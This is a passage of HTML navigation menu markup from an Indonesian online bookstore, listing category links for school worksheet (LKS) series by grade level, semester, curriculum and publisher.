			<li id="menu-item-1796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-7397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-7399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li id="menu-item-8298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-7404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-7403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-8297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-7366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-12403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li id="menu-item-3769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li id="menu-item-14508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-14517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-15434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-14520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-14529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li id="menu-item-14521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li id="menu-item-16466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li id="menu-item-16468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li id="menu-item-16467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-8649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-11830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-11829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li id="menu-item-14948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li id="menu-item-15069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li id="menu-item-15436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-17773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li id="menu-item-14707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
